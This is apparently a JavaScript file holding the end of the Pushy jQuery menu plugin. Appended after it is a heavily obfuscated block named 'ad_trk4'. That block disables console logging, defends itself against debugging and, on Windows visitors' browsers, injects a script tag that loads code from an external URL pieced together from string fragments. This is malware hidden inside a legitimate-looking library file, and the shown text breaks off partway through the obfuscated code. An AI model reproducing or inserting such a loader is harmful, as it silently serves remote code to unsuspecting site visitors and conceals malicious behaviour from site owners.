    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return 